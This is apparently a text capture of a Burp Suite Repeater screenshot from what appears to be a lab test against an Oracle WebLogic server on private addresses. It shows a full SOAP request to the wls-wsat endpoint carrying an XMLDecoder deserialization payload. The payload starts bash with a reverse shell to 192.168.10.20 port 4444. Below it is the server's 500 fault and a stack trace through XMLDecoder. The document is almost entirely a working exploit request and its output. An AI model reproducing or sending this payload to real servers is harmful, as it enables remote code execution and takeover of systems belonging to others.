 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://192.168.10.10:7001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.10.10:7001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: text/xml
9 Connection: close
10 Content-Length: 638
11
12 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
13 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
14 <java version="1.4.0" class="java.beans.XMLDecoder">
15 <void class="java.lang.ProcessBuilder">
16 <array class="java.lang.String" length="3">
17 <void index="0">
18 <string>
/bin/bash
</string>
19 </void>
20 <void index="1">
21 <string>
-c
</string>
22 </void>
23 <void index="2">
Base64 Encode
24 <string>
bash -i &gt;&amp; /dev/tcp/192.168.10.20/4444 0&gt;&amp;1
</string>
25 </void>
26 </array>
27 <void method="start"/>
</void>
28 </java>
29 </work:WorkContext>
30 </soapenv:Header>
31 <soapenv:Body/>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Sun, 13 Nov 2022 15:07:48 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="
java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property
to false">
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="ObjectHandler.java"
line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame class="
weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="
WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="
WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame class="
weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line=
"179" method="receiveRequest"/><ns2:frame class="
weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="
163" method="receiveRequest"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
WorkContextServerTube.java" line="71" method="receive"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame class="
weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="
? Search... 0 matches
INSPECTOR
Done 5,577 bytes | 46 millis